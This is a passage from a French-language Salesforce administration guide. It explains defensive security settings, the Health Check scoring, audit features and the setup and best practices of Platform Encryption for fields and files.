- **•** Modifiez votre implémentation Salesforce afin d'activer les restrictions de plage IP. Cela permet aux utilisateur d'accéder à Salesforce uniquement depuis votre réseau d'entreprise ou VPN. Pour plus d'informations, reportez-vous à [Définition des restrictions de](#page-881-2) [connexion](#page-881-2) à la page 876.
- **•** Définissez des restrictions de sécurité de session afin de rendre l'usurpation d'identité plus difficile. Pour plus d'informations, reportez-vous à [Modification des paramètres de sécurité de session](#page-869-0) à la page 864.
- **•** Sensibilisez vos employés contre l'ouverture d'e-mails suspects et pour qu'ils se méfient des tentatives d'hameçonnage.
- **•** Utilisez les solutions de sécurité de fournisseurs leader tels que Symantec pour déployer des filtres anti-spam et une protection contre les attaques malveillantes.
- **•** Désignez un contact responsable de la sécurité au sein de votre organisation pour permettre à Salesforce de communiquer efficacement avec vous. Contactez votre représentant Salesforce pour lui indiquer le nom du responsable sécurité.
- **•** Envisagez d'utiliser des techniques d'authentification à deux facteurs, telles que les jetons RSA, afin de restreindre l'accès à votre réseau. Pour plus d'informations, reportez-vous à [Authentification à deux facteurs](#page-884-0) à la page 879

<span id="page-835-0"></span>Salesforce a mis en place une équipe chargée de répondre aux incidents de sécurité, capable de traiter tous les problèmes liés à la sécurité. Pour signaler un incident de sécurité ou une vulnérabilité à Salesforce, contactez [security@salesforce.com.](mailto:security@salesforce.com) Décrivez le problème en détails, l'équipe vous répondra dans les meilleurs délais.

# Infrastructure de sécurité

L'une des principales fonctionnalités d'une plate-forme multi-locataires est l'utilisation d'un seul groupe de ressources informatiques pour répondre aux besoins de clients nombreux et différents. Salesforce protège les données de votre organisation contre les autres organisations clientes à l'aide d'un identificateur unique associé à chaque session d'utilisateur. Lorsque vous êtes connecté à votre organisation, vos requêtes sont associées à votre organisation avec cet identificateur.

Salesforce utilise les technologies de sécurité sur Internet les plus avancées actuellement disponibles. Lorsque vous accédez à l'application à l'aide d'un navigateur pris en charge par Salesforce, la technologie TSL (Transport Layer Security) protège vos informations en utilisant l'authentification du serveur et le cryptage classique qui garantissent des données sûres, sécurisées et disponibles, réservées exclusivement aux utilisateurs enregistrés dans votre organisation.

En outre, Salesforce est hébergé dans un environnement de serveurs sécurisés qui utilisent un pare-feu et d'autres technologies avancées qui protègent contre les interférences ou les accès non autorisés.

# <span id="page-836-0"></span>Contrôle d'intégrité de la sécurité

Les contrôles d'intégrité permettent d'identifier et de corriger les failles de sécurité dans vos stratégies de mot de passe, dans la configuration de l'accès réseau et dans les paramètres de session, le tout à partir d'une page unique. Un score mesure l'intégrité de votre organisation par rapport aux normes recommandées par Salesforce.

Dans Configuration, saisissez *Contrôle d'intégrité* dans la case Recherche rapide, puis sélectionnez **Contrôle d'intégrité**.

La norme standard de Salesforce (1) est une série de valeurs recommandées pour des groupes de paramètres de sessions, de stratégies de mot de passe et d'accès réseau. Si vous modifiez tous les paramètres d'un groupe pour les rendre moins restrictifs que la norme standard de Salesforce, votre score de contrôle d'intégrité diminue.

Vos paramètres de risque moyen et élevé sont indiqués avec les données de comparaison avec la valeur standard (3). Pour remédier à un risque, modifiez le paramètre (4) et actualisez votre score

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

(5) afin de déterminer s'il a augmenté. Les paramètres qui correspondent à la norme sont répertoriés en bas.



Exemple: Supposons que vous modifiez la longueur minimale de votre mot de passe de 8 (valeur par défaut) à 5 et modifiez d'autres paramètres des Stratégies de mot de passe pour les rendre moins restrictifs. Avec ces modifications, les mots de passe de

vos utilisateurs sont plus vulnérables à la détection et aux autres attaques de force brute. Ainsi, votre score général diminue et les paramètres sont répertoriés en tant que risques.

# CONSULTER ÉGALEMENT :

[Méthode de calcul du score de contrôle d'intégrité](#page-837-0)

# <span id="page-837-0"></span>Méthode de calcul du score de contrôle d'intégrité

Le score total du contrôle d'intégrité est calculé par une formule propriétaire qui attribue un score interne aux stratégies de mot de passe, aux paramètres de sessions et aux groupes de paramètres d'accès réseau. Le score de chaque groupe reflète le niveau de satisfaction des normes de base de Salesforce par les paramètres du groupe. Les groupes dont tous les paramètres répondent aux normes ou les dépassent obtiennent le score le plus élevé, et les groupes dont certains paramètres présentent un risque élevé obtiennent le score le plus bas. En outre, certains paramètres ont un poids plus important. Les scores obtenus par les groupes sont utilisés dans la formule propriétaire pour calculer votre score total.

Si tous les paramètres de vos groupes satisfont les normes ou les dépassent, votre score total est de 100 %. Lorsque vous mettez à jour vos paramètres, actualisez le contrôle d'intégrité (1) afin de déterminer l'impact des mises à jour sur votre score total. Espérons que le curseur vert se déplace vers la droite !

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



# Mesures recommandées selon le score obtenu



Remarque: Les nouvelles organisations Salesforce disposent d'un score initial inférieur à 100 %. Utilisez le contrôle d'intégrité pour améliorer rapidement votre score en remédiant aux risques élevés relatifs à vos stratégies de mot de passe et autres groupes de paramètres.

# Les normes de base de Salesforce

Vous trouverez ci-dessous les valeurs de paramètre qui satisfont les normes, celles qui représentent un risque moyen et celles qui représentent un risque élevé.

## **Stratégies de mot de passe**



Remarque: Les paramètres Longueur minimale du mot de passe et Exigence de complexité du mot de passe ont un poids deux fois supérieur à celui des autres paramètres dans le calcul du score des Stratégies de mot de passe de votre groupe.

#### **Accès réseau**



### **Paramètres de session**

# Configuration et maintenance de votre organisation<br>Salesforce



#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Audit | 835 **Salesforce**



Remarque: Ce paramètre est disponible avec **Enterprise** Edition, **Performance** Edition, **Unlimited**, **Developer** Edition et **Database.com** Edition.

#### CONSULTER ÉGALEMENT :

<span id="page-840-0"></span>[Contrôle d'intégrité de la sécurité](#page-836-0)

# Audit

Les fonctionnalités d'audit ne sécurisent directement pas votre organisation, mais elles fournissent des informations sur l'utilisation du système qui peuvent s'avérer essentielles dans la détection de problèmes potentiels ou réels. Il est important qu'un utilisateur dans votre organisation effectue régulièrement des audits afin de détecter les abus éventuels. Les autres fonctions de sécurité offertes par Salesforce sont des mesures préventives. Pour vous assurer que votre système est sécurisé, effectuez des audits afin de suivre les tendances de modification ou d'utilisation inattendue

Les fonctionnalités d'audit comprennent :

#### **Champs de modification d'enregistrement**

Tous les objets comprennent des champs de stockage du nom de l'utilisateur ayant créé l'enregistrement et de l'utilisateur l'ayant enregistré pour la dernière fois. Ces champs fournissent des informations d'audit de base.

#### **Historique de connexion**

Vous pouvez consulter la liste des tentatives de connexion à votre organisation réussies et échouées au cours des six derniers mois. Reportez-vous à [Surveillance de l'historique des connexions](#page-1046-0) à la page 1041.

### **Suivi de l'historique des champs**

Vous pouvez également activer l'audit de champs individuels, qui suit automatiquement les modifications apportées aux valeurs des champs sélectionnés. Bien que l'audit soit disponible pour l'ensemble des objets personnalisés, seuls quelques objets standard autorisent l'audit au niveau du champ. Reportez-vous à [Suivi de l'historique des champs](#page-1058-0) à la page 1053.

#### **Chemin d'audit de la configuration**

Les administrateurs peuvent également afficher un Chemin d'audit de la configuration, qui consigne les modifications apportées à la configuration de votre organisation. Reportez-vous à [Surveillance des modifications de configuration](#page-1054-0) à la page 1049.

# <span id="page-841-0"></span>Cryptage de la plate-forme

Le cryptage de la plate-forme procure à vos données une nouvelle couche de sécurité tout en préservant la fonctionnalité principale de la plate-forme. Les données que vous sélectionnez sont cryptées au repos à l'aide d'un système avancé de dérivation de clé. Vous pouvez protéger les données avec plus de précision pour aider votre société à mieux respecter les stratégie de confidentialité, la législation en vigueur et les obligations contractuelles en matière de traitement des données privées.

# [Cryptage des champs et des fichiers](#page-841-1)

Pour mettre en œuvre le Cryptage de la plate-forme dans votre organisation, créez un secret locataire, spécifiez les champs et les fichiers que vous souhaitez crypter, puis désignez les utilisateurs autorisés à générer, changer et archiver les clés de votre organisation.

# [Configuration du Cryptage de la plate-forme](#page-846-0)

Le cryptage de la plate-forme permet de gérer votre propre secret locataire, utilisé pour dériver les clés de cryptage qui protègent vos données. Les clés ne sont jamais enregistrées ni partagées

entre les organisations. À la place, elles sont dérivées à la demande à partir d'un secret principal et d'un secret locataire spécifique à l'organisation, puis mises en cache sur un serveur d'applications.

# [Fonctionnement du cryptage de la plate-forme](#page-851-0)

Le cryptage de la plate-forme repose sur les options de cryptage des données prêtes à l'emploi fournies par Salesforce. Il permet de crypter les données stockées dans de nombreux champs standard et personnalisés, et dans les fichiers et les pièces jointes. Les données sont cryptées au repos, pas seulement lors de leur transmission sur un réseau. Par conséquent, elles sont protégées même lorsque d'autres dispositifs de défense ont été compromis.

# <span id="page-841-1"></span>CONSULTER ÉGALEMENT :

[Guide de mise en œuvre du cryptage de la plate-forme Salesforce](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_platform_encryption_implementation_guide.pdf)

# Cryptage des champs et des fichiers

Pour mettre en œuvre le Cryptage de la plate-forme dans votre organisation, créez un secret locataire, spécifiez les champs et les fichiers que vous souhaitez crypter, puis désignez les utilisateurs autorisés à générer, changer et archiver les clés de votre organisation.

# [Cryptage de champs](#page-842-0)

Sélectionnez les champs que vous souhaitez crypter. Lorsqu'un champ est crypté, sa valeur est remplacée par des astérisques pour les utilisateurs qui ne sont pas autorisés à l'afficher.

# [Cryptage des fichiers et des pièces jointes](#page-843-0)

Cryptez des fichiers et des pièces jointes en utilisant le Cryptage de la plate-forme pour renforcer la protection des données. Lorsque le Cryptage de la plate-forme est activé, le corps de chaque fichier ou pièce jointe est crypté lors de son chargement.

# [Meilleures pratiques du cryptage de la plate-forme](#page-844-0)

Prenez le temps d'identifier les principales menaces pour votre organisation. Vous pouvez ainsi isoler les données qui nécessitent un cryptage et crypter uniquement les données appropriées. Pensez à sauvegarder votre secret locataire et vos clés, et confiez leur gestion avec précaution.

# Éditions

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition Disponible gratuitement avec **Developer** Edition pour les organisations créées dans Summer '15 et ultérieur.

Disponible avec Salesforce Classic et avec Lightning Experience

# Éditions

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition Disponible gratuitement avec **Developer** Edition pour les organisations créées dans Summer '15 et ultérieur.

# <span id="page-842-0"></span>Cryptage de champs

Sélectionnez les champs que vous souhaitez crypter. Lorsqu'un champ est crypté, sa valeur est remplacée par des astérisques pour les utilisateurs qui ne sont pas autorisés à l'afficher.

Selon la taille de votre organisation, l'activation d'un champ standard pour le cryptage peut prendre quelques minutes.

- **1.** Assurez-vous que votre organisation dispose d'une clé de cryptage active. En cas de doute, contactez votre administrateur.
- **2.** Dans Configuration, saisissez *Cryptage de la plate-forme* dans la case Recherche rapide, puis sélectionnez **Cryptage de la plate-forme**.
- **3.** Sélectionnez **Activer les champs standard cryptés**.
- **4.** Sélectionnez **Modifier**.
- **5.** Sélectionnez les champs à crypter, puis enregistrez vos paramètres.

Le service de validation automatique du Cryptage de la plate-forme démarre. Si un paramètre de votre organisation bloque le cryptage, vous recevez un e-mail avec des instructions de dépannage.

Les valeurs de champ sont automatiquement cryptées uniquement dans les enregistrements créés ou mis à jour après l'activation du cryptage. Salesforce recommande de mettre à jour les enregistrements existants pour garantir le cryptage des valeurs de champ. Par exemple, si vous cryptez le champ Description dans l'objet Requête, utilisez Data Loader pour mettre à jour tous les enregistrements de requête. Pour obtenir une aide, contactez Salesforce.

Remarque: Ces informations s'appliquent au Cryptage de la plate-forme, non au cryptage classique.

# CONSULTER ÉGALEMENT :

[Quels champs puis-je crypter ?](#page-858-0) [Comportement attendu lors du cryptage de certains champs](#page-854-0) [Data Loader](#page-728-0) [Validation automatique du Cryptage de la plate-forme](#page-862-0) [Retour à la rubrique parente](#page-841-1)

Éditions

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition Disponible gratuitement avec **Developer** Edition pour les organisations créées dans Summer '15 et ultérieur.

Disponible avec Salesforce Classic et avec Lightning Experience

# AUTORISATIONS UTILISATEUR

Pour afficher la configuration

: **•** Afficher la configuration

Pour activer les champs cryptés :

**•** Personnaliser l'application

# <span id="page-843-0"></span>Cryptage des fichiers et des pièces jointes

Cryptez des fichiers et des pièces jointes en utilisant le Cryptage de la plate-forme pour renforcer la protection des données. Lorsque le Cryptage de la plate-forme est activé, le corps de chaque fichier ou pièce jointe est crypté lors de son chargement.

Remarque: Avant de commencer, assurez-vous que votre organisation possède une clé de cryptage active. En cas de doute, contactez votre administrateur.

Vous pouvez crypter les types de fichier suivants :

- **•** Fichiers joints à des fils.
- **•** Fichiers joints à des enregistrements.
- **•** Fichiers dans les onglets Contenu, Bibliothèques et Fichiers (Salesforce Files, y compris les aperçus de fichiers et les fichiers Salesforce CRM Content).
- **•** Fichiers gérés avec Salesforce Files Sync
- **•** Notes (bêta)

Certains types de fichier et pièce jointe ne peuvent pas être cryptés :

- **•** Groupe Chatter et photos de profil
- **•** Documents
- **•** Pièces jointes aux e-mails
- **1.** Dans Configuration, saisissez *Cryptage de la plate-forme* dans la case Recherche rapide, puis sélectionnez **Cryptage de la plate-forme**.
- **2.** Sélectionnez **Activer les fichiers et les pièces jointes cryptés**.
- **3.** Cliquez sur **Définir les préférences**.
- Important: Les utilisateurs qui ont accès au fichier peuvent l'utiliser normalement, quelles m que soient leurs autorisations relatives au cryptage. Les utilisateurs connectés à votre organisation et qui disposent de l'accès en lecture peuvent rechercher et afficher le contenu d'un corps de fichier.

# Éditions

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition Disponible gratuitement avec **Developer** Edition pour les organisations créées dans Summer '15 et ultérieur.

Disponible avec Salesforce Classic et avec Lightning Experience

# AUTORISATIONS UTILISATEUR

:

Pour afficher la configuration

**•** Afficher la configuration

Pour activer les fichiers cryptés :

**•** Personnaliser l'application

Les utilisateurs peuvent continuer à charger des fichiers et des pièces jointes en respectant les limitations habituelles en taille de fichier. Toute augmentation de la taille des fichiers due au cryptage n'est pas prise en compte dans ces limitations.

L'activation du cryptage d'un fichier et d'une pièce jointe affecte les nouveaux fichiers et les nouvelles pièces jointes. Les fichiers et les pièces jointes déjà présents dans Salesforce ne sont pas automatiquement cryptés. Pour crypter des fichiers existants, contactez Salesforce.

Pour vérifier si un fichier ou une pièce jointe est crypté, recherchez l'indicateur de cryptage dans la page de détail du fichier ou de la pièce jointe, ou interrogez le champ isEncrypted dans l'objet ContentVersion (pour des fichiers) ou dans l'objet Attachment (pour des pièces jointes).



#### **Un fichier crypté se présente comme suit.**

Remarque: Ces informations s'appliquent au Cryptage de la plate-forme, non au cryptage classique.

# CONSULTER ÉGALEMENT :

<span id="page-844-0"></span>[Validation automatique du Cryptage de la plate-forme](#page-862-0) [Retour à la rubrique parente](#page-841-1)

# Meilleures pratiques du cryptage de la plate-forme

Prenez le temps d'identifier les principales menaces pour votre organisation. Vous pouvez ainsi isoler les données qui nécessitent un cryptage et crypter uniquement les données appropriées. Pensez à sauvegarder votre secret locataire et vos clés, et confiez leur gestion avec précaution.

**1.** Définissez un modèle de menace pour votre organisation.

Procédez à un exercice formel de modélisation des menaces afin d'identifier les menaces potentielles qui peuvent affecter votre organisation. Utilisez les résultats de recherche pour créer un schéma de classement des données et définir les données à crypter.

- **2.** Cryptez uniquement les données sensibles.
	- **•** Toutes les données ne sont pas confidentielles. Intéressez-vous aux informations qui doivent être cryptées pour satisfaire aux exigences réglementaires, de sécurité, de conformité et de confidentialité. Les cryptages de données inutiles affectent les fonctionnalités et les performances.

**•** Évaluez votre schéma de classement des données. Avec les spécialistes en matière de sécurité et de conformité, et vos services informatiques, définissez les exigences de cryptage. Recherchez un compromis entre les fonctionnalités critiques d'une part et les mesures de sécurité et de protection contre les risques, et évaluez régulièrement vos hypothèses.

**3.** Créez une stratégie de sauvegarde et d'archivage des clés et des données.

Si vos secrets locataires sont détruits, réimportez-les pour accéder à vos données. Vous êtes seul(e) responsable de la sauvegarde et du stockage en lieu sûr de vos données et secrets locataires. Salesforce ne peut pas vous aider à récupérer des secrets locataires supprimés, détruits ou égarés.

# **Éditions**

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition Disponible gratuitement avec **Developer** Edition pour les organisations créées dans Summer '15 et ultérieur.

- **4.** Notez que le cryptage s'applique à tous les utilisateurs, quelles que soient leurs autorisations.
	- **•** Vous contrôlez qui peut lire les valeurs des champ cryptés en texte brut avec l'autorisation « Afficher les données cryptées ». Cependant, les données stockées dans ces champs sont cryptées au repos, indépendamment des autorisations utilisateur.
	- **•** Des limitations en fonctionnalités s'appliquent aux utilisateurs qui interagissent avec des données cryptées. Déterminez si le cryptage peut s'appliquer à une partie de vos utilisateurs et évaluez l'impact sur les autres utilisateurs qui interagissent avec les données.
